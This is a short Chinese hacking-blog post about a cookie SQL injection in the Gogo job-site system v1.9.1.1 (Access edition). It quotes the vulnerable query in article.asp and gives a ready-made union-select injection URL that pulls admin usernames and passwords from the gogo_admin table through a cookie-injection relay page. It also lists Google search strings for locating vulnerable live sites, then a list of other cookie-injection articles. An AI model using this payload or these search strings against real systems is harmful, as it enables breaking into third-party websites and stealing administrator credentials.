Gogo人才网系统v1.9.1.1(access版)存在Cookies注入漏洞

漏洞文件:article.asp

问题代码:sql="select c_name from article_c where id="&request("class")

由于防注入防了querystring和form,我们可以Cookies注入。



用注入中转生成一个asp页面,本地搭建asp环境,注入语句:http://localhost/jmCook.asp?jmdcw=1%20and%201=2%20union%20select%20gogo_name%2b%27%2a%27%2bgogo_pwd%20from%20gogo_admin



也可以用GreenBrowser自带 的JS插件,填写如图:

Google:用户登录 个人注册 企业注册 设为首页 加为收藏

或者 inurl:gogo_add_guest.asp

或者 inurl:systemarticle.asp?id=

伟大祖国人才济济丫!

んㄗ葑訫鎖愛'S Blog http://www.virusest.com/

只显示10条记录相关文章

Art2008 3.1 后台cookies欺骗漏洞 (浏览: 14103, 评论: 0)

711企业网站管理程序V6.0Cookies注入漏洞 (浏览: 8588, 评论: 0)

B2B电子商务购物网站Cookies注入漏洞 (浏览: 9568, 评论: 0)

志坚网络新闻系统 1.0 多文件存在Cookies注入 (浏览: 9801, 评论: 0)

711企业网站管理程序V6.0Cookies注入漏洞 (浏览: 8588, 评论: 0)

B2B电子商务购物网站Cookies注入漏洞 (浏览: 9568, 评论: 0)

志坚网络新闻系统 1.0 多文件存在Cookies注入 (浏览: 9801, 评论: 0)